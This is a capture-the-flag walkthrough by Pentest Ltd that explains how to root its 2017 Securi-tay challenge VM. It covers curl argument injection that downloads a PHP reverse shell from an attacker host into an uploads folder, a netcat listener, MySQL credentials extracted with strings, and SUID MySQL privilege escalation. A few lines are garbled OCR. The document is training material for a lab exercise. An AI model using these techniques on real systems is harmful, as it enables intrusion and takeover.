

## Foreword

Pentest Ltd released a capture the flag (CTF) challenge at the 2017 Securi-tay conference near the end of February. The goal of the challenge was to achieve root level permissions on the host and generate a flag using the files in the /root directory.

This document discusses the path from booting the virtual machine to generating a unique flag for yourself. It contains the steps required to solve the challenge.

For anyone who has attempted the CTF but was unable to complete it, this will provide you with the answers. For those who generated a flag successfully it might show a different path to how you managed it. Either way you will learn something by seeing the solution as we envisaged it originally.

If you have been struggling to complete the challenge then seeing the answer will clear up any questions you have. However, without trying you will never learn anything. Needing this document to achieve the solution is not a failure. The biggest thing you did was to try. Try the next one, and the one after that, and everything like it you can find. Being persistent with your efforts is the only way you are ultimately going to improve.

The community have been submitting their version of the solution along with their generated flags throughout March. As of  $3<sup>rd</sup>$  of April 2017 Pentest will no longer be accepting submissions.

Our commitment to the community is increasing and those who speak to us at events or follow us on Twitter (@pentestlimited) or Github (@PentestLtd) will see exciting things coming up. Expect more CTFs, more tools, more training, and simply MORE from us.

Kind Regards,

Pentest Ltd







## Solution

1. On booting the Virtual Machine up, you were presented with its IP address assuming DHCP was properly configured.



2. Using *nmap* to scan this IP address reveals a single open web application port 80.



3. Visiting this in a web browser reveals the following page.

Follow @pentestlimited





4. Fuzzing the input box will make it evident that the user input is passed as a parameter to the *curl* command running in the background.



5. Attempting to chain commands via user input using common system command operators (seperations, logic operations or concatentation) such as injecting ";" or "&&" are met with the following response:



6. It is possible to retrieve a page from the attacking machine is successful however as this is not a file include, it is not possible to inject a shell directly.

Effret, the ner you would like to fest. Exd



7. Using the man command reveals that curl can output the downloaded file to a specified location.

**▼ Follow @pentestlimited** 





8. This cannot be leveraged to write a shell to the web root due to the lack of permissions. However, running *dirb* against the website reveals an *uploads* folder.

> Scanning URL: http://192.168.1.87/ http://192.168.1.87/index.php (CODE:200|SIZE:452)<br>http://192.168.1.87/index.php (CODE:200|SIZE:452)<br>http://192.168.1.87/server-status (CODE:493|SIZE: 93 | SIZE: 300)

9. It is possible to upload a php shell to the uploads folder by entering the following into the URL box:

<http://192.168.x.xx/shell.txt> -o uploads/shell.php

10. A useful reverse php shell can be found [here.](http://pentestmonkey.net/tools/web-shells/php-reverse-shell) Creating a *netcat* listener using the command *nc -nlvp 443* and then accessing the uploaded shell gives us a reverse shell



11. Enumerating the system we find a binary called *mydbconnchecker* in the */home/ctfuser* directory. Running the *strings* command on this binary reveals mysql credentials. These are also periodically logged to */var/log/syslog* if someone thought to check log files for clues.





12. Looking at the MySQL binary, it is evident that it is running with SUID bit set and will therefore run as the root user. Once logged in, it is possible to spawn a shell from within MySQL which inherits these root permissions and grants access to the root folder and the flag.



13. At this point, the flag-gen binary needs to be run to produce a unique flag with your name that is encrypted using a public key.



